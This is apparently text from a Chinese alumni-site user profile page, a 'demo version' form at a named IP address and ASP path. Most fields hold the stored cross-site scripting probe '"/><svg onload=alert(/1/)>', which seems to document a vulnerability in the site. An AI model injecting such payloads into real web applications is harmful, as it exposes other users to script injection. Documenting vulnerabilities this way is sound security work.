 导航 - 开创中国
产品展示-CC工作室-校友
[演示版本] 我的用户资料
121.12.117.111:9231/v2014/user/user_basemdy_form.asp
* 在校班级: "/><svg onload=alert(/1/)>
* 真实姓名: "/><svg onload=alert
* 密码找回问
题: "/><svg onload=alert(/1/)>
* 密码找回答
案: "/><svg onload=alert(/1/)>
* 入学年份: 1980年
* 毕业年份: 1984年
* 行业领域: 行政/人事/人力资源
* 性别: --男士--
* 用户生日: 1970年 1月 1日
敏感级：比较敏感的用户信息
* 资料开放程
度: 向注册用户开放
工作省市: 上海市 上海辖县 崇明县
所在片区: "/><svg onload=alert(/1/)>
* 所在单位: "/><svg onload=alert(/1/)>
地址: "/><svg onload=alert(/1/)>
隐私级：需要受保护的用户信息
* 资料开放程
度: 向注册用户开放
* 我的邮箱: "/><svg onload=alert(/1/)>
电话/手机: "/><svg onload=alert(/1/)>
我的QQ号 "/><svg onload=alert(/1/)>
我在论坛发帖1篇 详细 »
我在论坛回帖0条 详细 »
我发起活动1个 详细 »
我报名的活动0个 详细 »
我的活动留言0条 详细 »
我发布的黄页信息1条 详
细 »
我创建的相册0个 详细 »
我上传的相片0张 详细 »
我的相册评论0条 详细 »
交流，沟通，人脉
资讯中心
校友活动
校友相册
交流论坛
校友黄页
校友信息
关于
我们
点